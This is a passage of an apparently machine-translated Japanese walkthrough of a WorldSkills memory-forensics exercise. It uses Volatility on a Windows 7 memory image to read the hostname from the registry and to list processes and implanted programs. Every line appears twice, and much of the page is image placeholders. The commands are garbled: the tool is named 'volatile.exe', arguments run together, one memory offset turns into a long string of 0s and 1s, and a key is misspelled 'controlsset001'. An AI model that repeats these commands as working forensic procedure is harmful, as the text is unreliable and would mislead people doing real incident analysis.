



5.Viewネットワーク接続ステータス情報

5.Viewネットワーク接続ステータス情報



6。現在のシステムホスト名を確認してください

6。現在のシステムホスト名を確認してください



キー名を表示します

キー名を表示します

volatile.exe -f worldskills3.vmem --profile=win7sp1x64-o0xffffffff8a000024010printkey-k'controlset001 '

volatile.exe -f worldskills3.vmem --profile=win7sp1x64-o0xffffffff8a000024010printkey-k'controlset001 '



volatile.exe -f worldskills3.vmem -profile=win7sp1x64-o0xfffffffff8a002401010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101001010100101010010101001010101010101010100101010010101

volatile.exe -f worldskills3.vmem -profile=win7sp1x64-o0xfffffffff8a002401010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101001010100101010010101001010101010101010100101010010101



Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xffffffffff8a000024010 printkey -k 'controlset001 \ control \ computername' '

Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xffffffffff8a000024010 printkey -k 'controlset001 \ control \ computername' '



Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xfffffffff8a000024010 printkey -k 'controlsset001 \ control \ computername \ computername' '

Volatile.exe -f worldskills3.vmem -profile=win7sp1x64 -o0xfffffffff8a000024010 printkey -k 'controlsset001 \ control \ computername \ computername' '

は、Hivedumpを使用して対応するキー名を直接照会することもできますが、照会するのに多くの時間がかかります。

は、Hivedumpを使用して対応するキー名を直接照会することもできますが、照会するのに多くの時間がかかります。











9。メモリファイルからシステムに移植された異常なプログラムのトレースを見つけます。

9。メモリファイルからシステムに移植された異常なプログラムのトレースを見つけます。

10。親と子のプロセスを表示します

10。親と子のプロセスを表示します

